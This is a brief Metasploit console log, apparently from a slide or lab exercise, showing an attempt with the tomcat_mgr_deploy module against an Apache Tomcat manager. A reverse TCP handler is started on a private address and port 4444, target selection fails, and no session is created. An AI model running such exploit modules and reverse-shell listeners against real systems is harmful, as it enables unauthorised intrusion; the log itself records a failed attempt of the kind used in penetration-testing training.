 msf exploit(multi/http/tomcat_mgr_deploy) > run
[*] Started reverse TCP handler on 192.168.200.100:4444
[*] Attempting to automatically select a target...
[-] Failed: Error requesting /manager/serverinfo
[-] Exploit aborted due to failure: no-target: Unable to automatically select a target
[*] Exploit completed, but no session was created.